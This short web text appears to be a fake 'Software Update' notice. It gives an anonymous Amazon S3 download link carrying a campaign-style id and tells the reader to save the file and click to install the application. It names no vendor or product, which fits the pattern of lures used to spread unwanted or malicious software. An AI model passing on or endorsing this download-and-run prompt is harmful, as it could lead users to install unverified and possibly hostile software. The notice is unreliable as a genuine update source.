 Software Update
https://s3.amazonaws.com/111136/HaK3fgklaEmO3iCg/1452/9900?cid=M2019120914-3d8f1dff44
Save the file and click to
Install the Application